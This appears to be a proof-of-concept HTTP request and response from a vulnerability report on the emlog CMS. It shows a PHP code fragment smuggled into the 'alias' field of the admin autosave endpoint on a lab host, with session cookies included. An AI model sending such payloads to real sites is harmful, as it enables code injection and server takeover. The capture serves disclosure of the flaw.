 POST /emlog/admin/article_save.php?action=autosave HTTP/1.1
Host: 192.168.145.128
Content-Length: 156
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.145.128
Referer:
http://192.168.145.128/emlog/admin/article.php?action=write
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7grsstsv9fpp445046hr5qg91b;
EM_AUTHCOOKIE_2VFl0u2HqXVBqJserIAh2tEXKh3zj5lf=111113%40qq.com%7
C0%7C9cd3b0393151a659948c6af2cccd4bd1;
EM_AUTHCOOKIE_E20hbPXCTXVX1dnkOeAmbWosM5xrnclU=111111%40qq.com%7
C0%7Cb6e5886576488db453b65b8387b7cf37;
em_saveLastTime=1701075174154
Connection: close
logcontent=111111&logexcerpt=11111111&title=new1&alias=<?php
exit;//&postdate=2023-10-13+20:32:18&token=3a43014ba94a7ab75c5e8
97787da1fa757b502e8&as_logid=11
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2023 09:09:33 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 16
autosave_gid:11_